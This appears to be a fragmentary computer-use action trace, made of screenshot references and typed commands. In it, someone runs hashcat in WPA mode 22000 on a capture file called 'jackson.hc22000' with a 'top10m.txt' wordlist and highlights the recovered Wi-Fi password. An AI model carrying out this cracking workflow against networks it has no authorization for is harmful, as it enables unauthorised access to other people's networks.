
text(jackson)

text(.hc22)

text(000)

text(top10)

- Highlight the cracked hash line containing the recovered Wi-Fi password
drag(135, 245, 479, 245)

- Run hashcat -m 22000 jackson.hc22000 top10m.txt with the potfile enabled
text(hashcat -m)

text(22000)

text(jackson.hc)

text(22000)

text(top10m.tx)

key(Enter)

- Re-enter the cracking command hashcat -m 22000 jackson.hc22000 top10m.txt at the new prompt
text(hashcat -m 22000 jackson.hc22000)

text(top10m)
